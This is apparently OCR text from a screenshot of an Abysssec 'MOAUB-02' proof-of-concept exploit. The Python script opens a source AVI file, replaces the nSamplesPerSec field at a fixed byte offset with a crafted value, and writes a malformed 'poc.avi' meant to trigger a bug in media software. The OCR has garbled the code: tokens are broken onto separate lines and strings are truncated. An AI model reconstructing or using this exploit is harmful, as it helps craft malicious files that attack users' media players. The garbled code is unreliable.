
  Impact           :  Med/High

  Contact          :  shahin [at] abysssec.com , info  [at] abysssec.com

  Twitter          :  @abysssec

  MOAUB Number     :  MOAUB-02

'''
import
import
 struct

def
main
(
)
:
try
:
		fdR 
=
open
(
'src.avi'
,
'rb+
		strTotal 
=
 fdR
.
read
(
)
		str1 
=
 strTotal
[
:
4428
]
		nSamplesPerSecField 
=
'\x0
		str2 
=
 strTotal
[
4432
:
]
		fdW
=
open
(
'poc.avi'
,
'wb+'